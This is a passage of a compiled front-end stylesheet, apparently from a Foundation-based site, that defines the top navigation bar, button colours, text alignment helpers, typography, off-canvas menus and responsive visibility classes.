.top-bar .toggle-topbar.menu-icon a { color: #fff; height: 34px; line-height: 33px; padding: 0 2.33333rem 0 0.94444rem; position: relative; }

.top-bar .toggle-topbar.menu-icon a span::after { content: ""; display: block; height: 0; position: absolute; margin-top: -8px; top: 50%; right: 0.94444rem; -webkit-box-shadow: 0 0 0 1px #fff, 0 7px 0 1px #fff, 0 14px 0 1px #fff; box-shadow: 0 0 0 1px #fff, 0 7px 0 1px #fff, 0 14px 0 1px #fff; width: 16px; }

.top-bar .toggle-topbar.menu-icon a span:hover:after { -webkit-box-shadow: 0 0 0 1px "", 0 7px 0 1px "", 0 14px 0 1px ""; box-shadow: 0 0 0 1px "", 0 7px 0 1px "", 0 14px 0 1px ""; }

.top-bar.expanded { background: transparent; height: auto; }

.top-bar.expanded .title-area { background: #143249; }

.top-bar.expanded .toggle-topbar a { color: #fff; }

.top-bar.expanded .toggle-topbar a span::after { -webkit-box-shadow: 0 0 0 1px #fff, 0 7px 0 1px #fff, 0 14px 0 1px #fff; box-shadow: 0 0 0 1px #fff, 0 7px 0 1px #fff, 0 14px 0 1px #fff; }

@media screen and (-webkit-min-device-pixel-ratio: 0) { .top-bar.expanded .top-bar-section .has-dropdown.moved > .dropdown, .top-bar.expanded .top-bar-section .dropdown { clip: initial; }
  .top-bar.expanded .top-bar-section .has-dropdown:not(.moved) > ul { padding: 0; } }

.top-bar-section { left: 0; position: relative; width: auto; -webkit-transition: left 300ms ease-out; transition: left 300ms ease-out; }

.top-bar-section ul { display: block; font-size: 18px; height: auto; margin: 0; padding: 0; width: 100%; }

.top-bar-section .divider, .top-bar-section [role="separator"] { border-top: solid 1px #0a1924; clear: both; height: 1px; width: 100%; }

.top-bar-section ul li { background: #143249; }

.top-bar-section ul li > a { color: #fff; display: block; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; font-size: 1rem; font-weight: 400; padding-left: 0.94444rem; padding: 12px 0 12px 0.94444rem; text-transform: none; width: 100%; }

.top-bar-section ul li > a.button { font-size: 1rem; padding-left: 0.94444rem; padding-right: 0.94444rem; background-color: #fdf002; border-color: #fff; color: #fff; }

.top-bar-section ul li > a.button:hover, .top-bar-section ul li > a.button:focus { background-color: #cac002; }

.top-bar-section ul li > a.button:hover, .top-bar-section ul li > a.button:focus { color: #fff; }

.top-bar-section ul li > a.button.secondary { background-color: #317cb6; border-color: #276392; color: #fff; }

.top-bar-section ul li > a.button.secondary:hover, .top-bar-section ul li > a.button.secondary:focus { background-color: #276392; }

.top-bar-section ul li > a.button.secondary:hover, .top-bar-section ul li > a.button.secondary:focus { color: #fff; }

.top-bar-section ul li > a.button.success { background-color: #43AC6A; border-color: #368a55; color: #fff; }

.top-bar-section ul li > a.button.success:hover, .top-bar-section ul li > a.button.success:focus { background-color: #368a55; }

.top-bar-section ul li > a.button.success:hover, .top-bar-section ul li > a.button.success:focus { color: #fff; }

.top-bar-section ul li > a.button.alert { background-color: #f04124; border-color: #cf2a0e; color: #fff; }

.top-bar-section ul li > a.button.alert:hover, .top-bar-section ul li > a.button.alert:focus { background-color: #cf2a0e; }

.top-bar-section ul li > a.button.alert:hover, .top-bar-section ul li > a.button.alert:focus { color: #fff; }

.top-bar-section ul li > a.button.warning { background-color: #f08a24; border-color: #cf6e0e; color: #fff; }

.top-bar-section ul li > a.button.warning:hover, .top-bar-section ul li > a.button.warning:focus { background-color: #cf6e0e; }

.top-bar-section ul li > a.button.warning:hover, .top-bar-section ul li > a.button.warning:focus { color: #fff; }

.top-bar-section ul li > a.button.info { background-color: #a0d3e8; border-color: #61b6d9; color: #333; }

.top-bar-section ul li > a.button.info:hover, .top-bar-section ul li > a.button.info:focus { background-color: #61b6d9; }

.top-bar-section ul li > a.button.info:hover, .top-bar-section ul li > a.button.info:focus { color: #fff; }

.top-bar-section ul li > button { font-size: 1rem; padding-left: 0.94444rem; padding-right: 0.94444rem; background-color: #fdf002; border-color: #fff; color: #fff; }

.top-bar-section ul li > button:hover, .top-bar-section ul li > button:focus { background-color: #cac002; }

.top-bar-section ul li > button:hover, .top-bar-section ul li > button:focus { color: #fff; }

.top-bar-section ul li > button.secondary { background-color: #317cb6; border-color: #276392; color: #fff; }

.top-bar-section ul li > button.secondary:hover, .top-bar-section ul li > button.secondary:focus { background-color: #276392; }

.top-bar-section ul li > button.secondary:hover, .top-bar-section ul li > button.secondary:focus { color: #fff; }

.top-bar-section ul li > button.success { background-color: #43AC6A; border-color: #368a55; color: #fff; }

.top-bar-section ul li > button.success:hover, .top-bar-section ul li > button.success:focus { background-color: #368a55; }

.top-bar-section ul li > button.success:hover, .top-bar-section ul li > button.success:focus { color: #fff; }

.top-bar-section ul li > button.alert { background-color: #f04124; border-color: #cf2a0e; color: #fff; }

.top-bar-section ul li > button.alert:hover, .top-bar-section ul li > button.alert:focus { background-color: #cf2a0e; }

.top-bar-section ul li > button.alert:hover, .top-bar-section ul li > button.alert:focus { color: #fff; }

.top-bar-section ul li > button.warning { background-color: #f08a24; border-color: #cf6e0e; color: #fff; }

.top-bar-section ul li > button.warning:hover, .top-bar-section ul li > button.warning:focus { background-color: #cf6e0e; }

.top-bar-section ul li > button.warning:hover, .top-bar-section ul li > button.warning:focus { color: #fff; }

.top-bar-section ul li > button.info { background-color: #a0d3e8; border-color: #61b6d9; color: #333; }

.top-bar-section ul li > button.info:hover, .top-bar-section ul li > button.info:focus { background-color: #61b6d9; }

.top-bar-section ul li > button.info:hover, .top-bar-section ul li > button.info:focus { color: #fff; }

.top-bar-section ul li:hover:not(.has-form) > a { background-color: #4f98d0; color: #fff; background: #4f98d0; }

.top-bar-section ul li.active > a { background: #4f98d0; color: #fff; }

.top-bar-section ul li.active > a:hover { background: #4f98d0; color: #fff; }

.top-bar-section .has-form { padding: 0.94444rem; }

.top-bar-section .has-dropdown { position: relative; }

.top-bar-section .has-dropdown > a:after { margin-right: 0.94444rem; margin-top: -4.5px; position: absolute; top: 50%; right: 0; }

.top-bar-section .has-dropdown.moved { position: static; }

.top-bar-section .has-dropdown.moved > .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; width: 100%; }

.top-bar-section .has-dropdown.moved > a:after { display: none; }

.top-bar-section .dropdown { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; display: block; padding: 0; position: absolute; top: 0; z-index: 99; left: 100%; }

.top-bar-section .dropdown li { height: auto; width: 100%; }

.top-bar-section .dropdown li a { font-weight: 400; padding: 8px 0.94444rem; }

.top-bar-section .dropdown li a.parent-link { font-weight: 400; }

.top-bar-section .dropdown li.title h5, .top-bar-section .dropdown li.parent-link { margin-bottom: 0; margin-top: 0; font-size: 1.11111rem; }

.top-bar-section .dropdown li.title h5 a, .top-bar-section .dropdown li.parent-link a { color: #fff; display: block; }

.top-bar-section .dropdown li.title h5 a:hover, .top-bar-section .dropdown li.parent-link a:hover { background: none; }

.top-bar-section .dropdown li.has-form { padding: 8px 0.94444rem; }

.top-bar-section .dropdown li .button, .top-bar-section .dropdown li button { top: auto; }

.top-bar-section .dropdown label { color: #777777; font-size: 0.55556rem; font-weight: 700; margin-bottom: 0; padding: 8px 0.94444rem 2px; text-transform: uppercase; }

.js-generated { display: block; }

@media only screen and (min-width: 64.063em) { .top-bar { background: #143249; overflow: visible; }
  .top-bar:before, .top-bar:after { content: " "; display: table; }
  .top-bar:after { clear: both; }
  .top-bar .toggle-topbar { display: none; }
  .top-bar .title-area { float: left; }
  .top-bar .name h1 a, .top-bar .name .sub-banner #sub-banner-container > * a, .sub-banner .top-bar .name #sub-banner-container > * a, .top-bar .name h2 a, .top-bar .name h3 a, .top-bar .name h4 a, .top-bar .name h5 a, .top-bar .name h6 a { width: auto; }
  .top-bar input, .top-bar select, .top-bar .button, .top-bar button { font-size: 0.77778rem; height: 1.55556rem; position: relative; top: 0.52778rem; }
  .top-bar .has-form > .button, .top-bar .has-form > button { padding-top: 0.27778rem; top: 0.44444rem; }
  .top-bar.expanded { background: #143249; }
  .contain-to-grid .top-bar { margin: 0 auto; margin-bottom: 0; max-width: 70rem; }
  .top-bar-section { -webkit-transition: none 0 0; transition: none 0 0; left: 0 !important; }
  .top-bar-section ul { display: inline; height: auto !important; width: auto; }
  .top-bar-section ul li { float: left; }
  .top-bar-section ul li .js-generated { display: none; }
  .top-bar-section li.hover > a:not(.button) { background-color: #4f98d0; background: #4f98d0; color: #fff; }
  .top-bar-section li:not(.has-form) a:not(.button) { background: #143249; line-height: 2.61111rem; padding: 0 12px; }
  .top-bar-section li:not(.has-form) a:not(.button):hover { background-color: #4f98d0; background: #4f98d0; }
  .top-bar-section li.active:not(.has-form) a:not(.button) { background: #4f98d0; color: #fff; line-height: 2.61111rem; padding: 0 0.94444rem; }
  .top-bar-section li.active:not(.has-form) a:not(.button):hover { background: #4f98d0; color: #fff; }
  .top-bar-section .has-dropdown.moved { position: relative; }
  .top-bar-section .has-dropdown.moved > .dropdown { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; display: block; }
  .top-bar-section .has-dropdown.hover > .dropdown, .top-bar-section .has-dropdown.not-click:hover > .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; }
  .top-bar-section .has-dropdown > a:focus + .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; }
  .top-bar-section .dropdown { left: 0; background: transparent; min-width: 100%; top: auto; }
  .top-bar-section .dropdown li a { background: #143249; color: #fff; line-height: 2.61111rem; padding: 12px 0.94444rem; white-space: nowrap; }
  .top-bar-section .dropdown li:not(.has-form):not(.active) > a:not(.button) { background: #143249; color: #fff; }
  .top-bar-section .dropdown li:not(.has-form):not(.active):hover > a:not(.button) { background-color: #4f98d0; color: #fff; background: #4f98d0; }
  .top-bar-section .dropdown li label { background: #333333; white-space: nowrap; }
  .top-bar-section .dropdown li .dropdown { left: 100%; top: 0; }
  .top-bar-section > ul > .divider, .top-bar-section > ul > [role="separator"] { border-right: solid 1px #1f4f74; border-bottom: none; border-top: none; clear: none; height: 2.61111rem; width: 0; }
  .top-bar-section .has-form { background: #143249; height: 2.61111rem; padding: 0 0.94444rem; }
  .top-bar-section .right li .dropdown { left: auto; right: 0; }
  .top-bar-section .right li .dropdown li .dropdown { right: 100%; }
  .top-bar-section .left li .dropdown { right: auto; left: 0; }
  .top-bar-section .left li .dropdown li .dropdown { left: 100%; }
  .no-js .top-bar-section ul li:hover > a { background-color: #4f98d0; background: #4f98d0; color: #fff; }
  .no-js .top-bar-section ul li:active > a { background: #4f98d0; color: #fff; }
  .no-js .top-bar-section .has-dropdown:hover > .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; }
  .no-js .top-bar-section .has-dropdown > a:focus + .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; } }

@media only screen and (min-width: 64.063em) { .top-bar-section > ul.right > .has-dropdown ul.dropdown { -webkit-box-shadow: 0 3px 16px rgba(0, 0, 0, 0.5); box-shadow: 0 3px 16px rgba(0, 0, 0, 0.5); }
  .top-bar-section > ul.right > .has-dropdown ul.dropdown > li.has-dropdown ul.dropdown { -webkit-transform: translateX(65%); transform: translateX(65%); } }

.text-left { text-align: left !important; }

.text-right { text-align: right !important; }

.text-center { text-align: center !important; }

.text-justify { text-align: justify !important; }

@media only screen and (max-width: 35.55556em) { .small-only-text-left { text-align: left !important; }
  .small-only-text-right { text-align: right !important; }
  .small-only-text-center { text-align: center !important; }
  .small-only-text-justify { text-align: justify !important; } }

@media only screen { .small-text-left { text-align: left !important; }
  .small-text-right { text-align: right !important; }
  .small-text-center { text-align: center !important; }
  .small-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 35.61111em) and (max-width: 56.88889em) { .medium-only-text-left { text-align: left !important; }
  .medium-only-text-right { text-align: right !important; }
  .medium-only-text-center { text-align: center !important; }
  .medium-only-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 35.61111em) { .medium-text-left { text-align: left !important; }
  .medium-text-right { text-align: right !important; }
  .medium-text-center { text-align: center !important; }
  .medium-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 64.063em) and (max-width: 90em) { .large-only-text-left { text-align: left !important; }
  .large-only-text-right { text-align: right !important; }
  .large-only-text-center { text-align: center !important; }
  .large-only-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 64.063em) { .large-text-left { text-align: left !important; }
  .large-text-right { text-align: right !important; }
  .large-text-center { text-align: center !important; }
  .large-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 80.05556em) and (max-width: 106.66667em) { .xlarge-only-text-left { text-align: left !important; }
  .xlarge-only-text-right { text-align: right !important; }
  .xlarge-only-text-center { text-align: center !important; }
  .xlarge-only-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 80.05556em) { .xlarge-text-left { text-align: left !important; }
  .xlarge-text-right { text-align: right !important; }
  .xlarge-text-center { text-align: center !important; }
  .xlarge-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 106.72222em) and (max-width: 5555555.5em) { .xxlarge-only-text-left { text-align: left !important; }
  .xxlarge-only-text-right { text-align: right !important; }
  .xxlarge-only-text-center { text-align: center !important; }
  .xxlarge-only-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 106.72222em) { .xxlarge-text-left { text-align: left !important; }
  .xxlarge-text-right { text-align: right !important; }
  .xxlarge-text-center { text-align: center !important; }
  .xxlarge-text-justify { text-align: justify !important; } }

/* Typography resets */
div, dl, dt, dd, ul, ol, li, h1, .sub-banner #sub-banner-container > *, h2, h3, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

/* Default Link Styles */
a { color: #317cb6; line-height: inherit; text-decoration: none; }

a:hover, a:focus { color: #2a6b9d; }

a img { border: none; }

/* Default paragraph styles */
p { font-family: inherit; font-size: 1rem; font-weight: 400; line-height: 1.4; margin-bottom: 1.11111rem; text-rendering: optimizeLegibility; }

p.lead { font-size: 1.19444rem; line-height: 1.6; }

p aside { font-size: 0.77778rem; font-style: italic; line-height: 1.35; }

/* Default header styles */
h1, .sub-banner #sub-banner-container > *, h2, h3, h4, h5, h6 { color: #2c2c2c; font-family: "Ubuntu", sans-serif; font-style: normal; font-weight: 400; line-height: 1.4; margin-bottom: 0.5rem; margin-top: 0.2rem; text-rendering: optimizeLegibility; }

h1 small, .sub-banner #sub-banner-container > * small, h2 small, h3 small, h4 small, h5 small, h6 small { color: #767676; font-size: 60%; line-height: 0; }

h1, .sub-banner #sub-banner-container > * { font-size: 1.55556rem; }

h2 { font-size: 1.27778rem; }

h3 { font-size: 1.05556rem; }

h4 { font-size: 0.88889rem; }

h5 { font-size: 1rem; }

h6 { font-size: 1rem; }

.subheader { line-height: 1.4; color: #767676; font-weight: 400; margin-top: 0.2rem; margin-bottom: 0.5rem; }

hr { border: solid #a5abbc; border-width: 2px 0 0; clear: both; height: 0; margin: 1.11111rem 0 1rem; }

/* Helpful Typography Defaults */
em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: 700; line-height: inherit; }

small { font-size: 60%; line-height: inherit; }

code { background-color: #bdd8ed; border-color: #9bc4e4; border-style: solid; border-width: 1px; color: #333333; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: 400; padding: 0.11111rem 0.27778rem 0.05556rem; }

/* Lists */
ul, ol, dl { font-family: inherit; font-size: 1rem; line-height: 1.4; list-style-position: outside; margin-bottom: 1.11111rem; }

ul { margin-left: 1.1rem; }

ul.no-bullet { margin-left: 0; }

ul.no-bullet li ul, ul.no-bullet li ol { margin-left: 1.11111rem; margin-bottom: 0; list-style: none; }

/* Unordered Lists */
ul li ul, ul li ol { margin-left: 1.11111rem; margin-bottom: 0; }

ul.square li ul, ul.circle li ul, ul.disc li ul { list-style: inherit; }

ul.square { list-style-type: square; margin-left: 1.1rem; }

ul.circle { list-style-type: circle; margin-left: 1.1rem; }

ul.disc { list-style-type: disc; margin-left: 1.1rem; }

ul.no-bullet { list-style: none; }

/* Ordered Lists */
ol { margin-left: 1.4rem; }

ol li ul, ol li ol { margin-left: 1.11111rem; margin-bottom: 0; }

/* Definition Lists */
dl dt { margin-bottom: 0.3rem; font-weight: 700; }

dl dd { margin-bottom: 0.66667rem; }

/* Abbreviations */
abbr, acronym { text-transform: uppercase; font-size: 90%; color: #111111; cursor: help; }

abbr { text-transform: none; }

abbr[title] { border-bottom: 1px dotted #DDDDDD; }

/* Blockquotes */
blockquote { margin: 0 0 1.11111rem; padding: 0.5rem 1.11111rem 0 1.05556rem; border-left: 1px solid #DDDDDD; }

blockquote cite { display: block; font-size: 0.72222rem; color: #5d5d5d; }

blockquote cite:before { content: "\2014 \0020"; }

blockquote cite a, blockquote cite a:visited { color: #5d5d5d; }

blockquote, blockquote p { line-height: 1.4; color: #767676; }

/* Microformats */
.vcard { display: inline-block; margin: 0 0 1.11111rem 0; border: 1px solid #DDDDDD; padding: 0.55556rem 0.66667rem; }

.vcard li { margin: 0; display: block; }

.vcard .fn { font-weight: 700; font-size: 0.83333rem; }

.vevent .summary { font-weight: 700; }

.vevent abbr { cursor: default; text-decoration: none; font-weight: 700; border: none; padding: 0 0.05556rem; }

@media only screen and (min-width: 35.61111em) { h1, .sub-banner #sub-banner-container > *, h2, h3, h4, h5, h6 { line-height: 1.4; }
  h1, .sub-banner #sub-banner-container > * { font-size: 2rem; }
  h2 { font-size: 1.5rem; }
  h3 { font-size: 1.16667rem; }
  h4 { font-size: 1rem; }
  h5 { font-size: 1rem; }
  h6 { font-size: 1rem; } }

.off-canvas-wrap { -webkit-backface-visibility: hidden; position: relative; width: 100%; overflow: hidden; }

.off-canvas-wrap.move-right, .off-canvas-wrap.move-left { min-height: 100%; -webkit-overflow-scrolling: touch; }

.inner-wrap { position: relative; width: 100%; -webkit-transition: -webkit-transform 500ms ease; transition: -webkit-transform 500ms ease; transition: transform 500ms ease; transition: transform 500ms ease, -webkit-transform 500ms ease; }

.inner-wrap:before, .inner-wrap:after { content: " "; display: table; }

.inner-wrap:after { clear: both; }

.tab-bar { -webkit-backface-visibility: hidden; background: #333333; color: #FFFFFF; height: 2.5rem; line-height: 2.5rem; position: relative; }

.tab-bar h1, .tab-bar .sub-banner #sub-banner-container > *, .sub-banner .tab-bar #sub-banner-container > *, .tab-bar h2, .tab-bar h3, .tab-bar h4, .tab-bar h5, .tab-bar h6 { color: #FFFFFF; font-weight: 700; line-height: 2.5rem; margin: 0; }

.tab-bar h1, .tab-bar .sub-banner #sub-banner-container > *, .sub-banner .tab-bar #sub-banner-container > *, .tab-bar h2, .tab-bar h3, .tab-bar h4 { font-size: 1rem; }

.left-small { height: 2.5rem; position: absolute; top: 0; width: 2.5rem; border-right: solid 1px #1a1a1a; left: 0; }

.right-small { height: 2.5rem; position: absolute; top: 0; width: 2.5rem; border-left: solid 1px #1a1a1a; right: 0; }

.tab-bar-section { height: 2.5rem; padding: 0 0.55556rem; position: absolute; text-align: center; top: 0; }

.tab-bar-section.left { text-align: left; }

.tab-bar-section.right { text-align: right; }

.tab-bar-section.left { left: 0; right: 2.5rem; }

.tab-bar-section.right { left: 2.5rem; right: 0; }

.tab-bar-section.middle { left: 2.5rem; right: 2.5rem; }

.tab-bar .menu-icon { color: #FFFFFF; display: block; height: 2.5rem; padding: 0; position: relative; text-indent: 1.94444rem; -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); width: 2.5rem; }

.tab-bar .menu-icon span::after { content: ""; display: block; height: 0; position: absolute; top: 50%; margin-top: -0.44444rem; left: 0.80556rem; -webkit-box-shadow: 0 0 0 1px #FFFFFF, 0 7px 0 1px #FFFFFF, 0 14px 0 1px #FFFFFF; box-shadow: 0 0 0 1px #FFFFFF, 0 7px 0 1px #FFFFFF, 0 14px 0 1px #FFFFFF; width: 0.88889rem; }

.tab-bar .menu-icon span:hover:after { -webkit-box-shadow: 0 0 0 1px #b3b3b3, 0 7px 0 1px #b3b3b3, 0 14px 0 1px #b3b3b3; box-shadow: 0 0 0 1px #b3b3b3, 0 7px 0 1px #b3b3b3, 0 14px 0 1px #b3b3b3; }

.left-off-canvas-menu { -webkit-backface-visibility: hidden; background: #333333; bottom: 0; -webkit-box-sizing: content-box; box-sizing: content-box; -webkit-overflow-scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar; overflow-x: hidden; overflow-y: auto; position: absolute; top: 0; -webkit-transition: -webkit-transform 500ms ease 0s; transition: -webkit-transform 500ms ease 0s; transition: transform 500ms ease 0s; transition: transform 500ms ease 0s, -webkit-transform 500ms ease 0s; width: 13.88889rem; z-index: 1001; -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); left: 0; }

.left-off-canvas-menu * { -webkit-backface-visibility: hidden; }

.right-off-canvas-menu { -webkit-backface-visibility: hidden; background: #333333; bottom: 0; -webkit-box-sizing: content-box; box-sizing: content-box; -webkit-overflow-scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar; overflow-x: hidden; overflow-y: auto; position: absolute; top: 0; -webkit-transition: -webkit-transform 500ms ease 0s; transition: -webkit-transform 500ms ease 0s; transition: transform 500ms ease 0s; transition: transform 500ms ease 0s, -webkit-transform 500ms ease 0s; width: 13.88889rem; z-index: 1001; -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); right: 0; }

.right-off-canvas-menu * { -webkit-backface-visibility: hidden; }

ul.off-canvas-list { list-style-type: none; margin: 0; padding: 0; }

ul.off-canvas-list li label { background: #444444; border-bottom: none; border-top: 1px solid #5e5e5e; color: #999999; display: block; font-size: 0.66667rem; font-weight: 700; margin: 0; padding: 0.3rem 0.83333rem; text-transform: uppercase; }

ul.off-canvas-list li a { border-bottom: 1px solid #262626; color: rgba(255, 255, 255, 0.7); display: block; padding: 0.66667rem; -webkit-transition: background 300ms ease; transition: background 300ms ease; }

ul.off-canvas-list li a:hover { background: #242424; }

ul.off-canvas-list li a:active { background: #242424; }

.move-right > .inner-wrap { -webkit-transform: translate3d(13.88889rem, 0, 0); transform: translate3d(13.88889rem, 0, 0); }

.move-right .exit-off-canvas { -webkit-backface-visibility: hidden; -webkit-box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); cursor: pointer; -webkit-transition: background 300ms ease; transition: background 300ms ease; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); background: rgba(255, 255, 255, 0.2); bottom: 0; display: block; left: 0; position: absolute; right: 0; top: 0; z-index: 1002; }

@media only screen and (min-width: 35.61111em) { .move-right .exit-off-canvas:hover { background: rgba(255, 255, 255, 0.05); } }

.move-left > .inner-wrap { -webkit-transform: translate3d(-13.88889rem, 0, 0); transform: translate3d(-13.88889rem, 0, 0); }

.move-left .exit-off-canvas { -webkit-backface-visibility: hidden; -webkit-box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); cursor: pointer; -webkit-transition: background 300ms ease; transition: background 300ms ease; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); background: rgba(255, 255, 255, 0.2); bottom: 0; display: block; left: 0; position: absolute; right: 0; top: 0; z-index: 1002; }

@media only screen and (min-width: 35.61111em) { .move-left .exit-off-canvas:hover { background: rgba(255, 255, 255, 0.05); } }

.offcanvas-overlap .left-off-canvas-menu, .offcanvas-overlap .right-off-canvas-menu { -webkit-transform: none; transform: none; z-index: 1003; }

.offcanvas-overlap .exit-off-canvas { -webkit-backface-visibility: hidden; -webkit-box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); cursor: pointer; -webkit-transition: background 300ms ease; transition: background 300ms ease; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); background: rgba(255, 255, 255, 0.2); bottom: 0; display: block; left: 0; position: absolute; right: 0; top: 0; z-index: 1002; }

@media only screen and (min-width: 35.61111em) { .offcanvas-overlap .exit-off-canvas:hover { background: rgba(255, 255, 255, 0.05); } }

.offcanvas-overlap-left .right-off-canvas-menu { -webkit-transform: none; transform: none; z-index: 1003; }

.offcanvas-overlap-left .exit-off-canvas { -webkit-backface-visibility: hidden; -webkit-box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); cursor: pointer; -webkit-transition: background 300ms ease; transition: background 300ms ease; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); background: rgba(255, 255, 255, 0.2); bottom: 0; display: block; left: 0; position: absolute; right: 0; top: 0; z-index: 1002; }

@media only screen and (min-width: 35.61111em) { .offcanvas-overlap-left .exit-off-canvas:hover { background: rgba(255, 255, 255, 0.05); } }

.offcanvas-overlap-right .left-off-canvas-menu { -webkit-transform: none; transform: none; z-index: 1003; }

.offcanvas-overlap-right .exit-off-canvas { -webkit-backface-visibility: hidden; -webkit-box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); cursor: pointer; -webkit-transition: background 300ms ease; transition: background 300ms ease; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); background: rgba(255, 255, 255, 0.2); bottom: 0; display: block; left: 0; position: absolute; right: 0; top: 0; z-index: 1002; }

@media only screen and (min-width: 35.61111em) { .offcanvas-overlap-right .exit-off-canvas:hover { background: rgba(255, 255, 255, 0.05); } }

.no-csstransforms .left-off-canvas-menu { left: -13.88889rem; }

.no-csstransforms .right-off-canvas-menu { right: -13.88889rem; }

.no-csstransforms .move-left > .inner-wrap { right: 13.88889rem; }

.no-csstransforms .move-right > .inner-wrap { left: 13.88889rem; }

.left-submenu { -webkit-backface-visibility: hidden; -webkit-overflow-scrolling: touch; background: #333333; bottom: 0; -webkit-box-sizing: content-box; box-sizing: content-box; margin: 0; overflow-x: hidden; overflow-y: auto; position: absolute; top: 0; width: 13.88889rem; z-index: 1002; -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); left: 0; -webkit-transition: -webkit-transform 500ms ease; transition: -webkit-transform 500ms ease; transition: transform 500ms ease; transition: transform 500ms ease, -webkit-transform 500ms ease; }

.left-submenu * { -webkit-backface-visibility: hidden; }

.left-submenu .back > a { background: #444; border-bottom: none; border-top: 1px solid #5e5e5e; color: #999999; font-weight: 700; padding: 0.3rem 0.83333rem; text-transform: uppercase; margin: 0; }

.left-submenu .back > a:hover { background: #303030; border-bottom: none; border-top: 1px solid #5e5e5e; }

.left-submenu .back > a:before { content: "\AB"; margin-right: .5rem; display: inline; }

.left-submenu.move-right, .left-submenu.offcanvas-overlap-right, .left-submenu.offcanvas-overlap { -webkit-transform: translate3d(0%, 0, 0); transform: translate3d(0%, 0, 0); }

.right-submenu { -webkit-backface-visibility: hidden; -webkit-overflow-scrolling: touch; background: #333333; bottom: 0; -webkit-box-sizing: content-box; box-sizing: content-box; margin: 0; overflow-x: hidden; overflow-y: auto; position: absolute; top: 0; width: 13.88889rem; z-index: 1002; -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); right: 0; -webkit-transition: -webkit-transform 500ms ease; transition: -webkit-transform 500ms ease; transition: transform 500ms ease; transition: transform 500ms ease, -webkit-transform 500ms ease; }

.right-submenu * { -webkit-backface-visibility: hidden; }

.right-submenu .back > a { background: #444; border-bottom: none; border-top: 1px solid #5e5e5e; color: #999999; font-weight: 700; padding: 0.3rem 0.83333rem; text-transform: uppercase; margin: 0; }

.right-submenu .back > a:hover { background: #303030; border-bottom: none; border-top: 1px solid #5e5e5e; }

.right-submenu .back > a:after { content: "\BB"; margin-left: .5rem; display: inline; }

.right-submenu.move-left, .right-submenu.offcanvas-overlap-left, .right-submenu.offcanvas-overlap { -webkit-transform: translate3d(0%, 0, 0); transform: translate3d(0%, 0, 0); }

.left-off-canvas-menu ul.off-canvas-list li.has-submenu > a:after { content: "\BB"; margin-left: .5rem; display: inline; }

.right-off-canvas-menu ul.off-canvas-list li.has-submenu > a:before { content: "\AB"; margin-right: .5rem; display: inline; }

/* small displays */
@media only screen { .show-for-small-only, .show-for-small-up, .show-for-small, .show-for-small-down, .hide-for-medium-only, .hide-for-medium-up, .hide-for-medium, .show-for-medium-down, .hide-for-large-only, .hide-for-large-up, .hide-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .hide-for-small-only, .hide-for-small-up, .hide-for-small, .hide-for-small-down, .show-for-medium-only, .show-for-medium-up, .show-for-medium, .hide-for-medium-down, .show-for-large-only, .show-for-large-up, .show-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
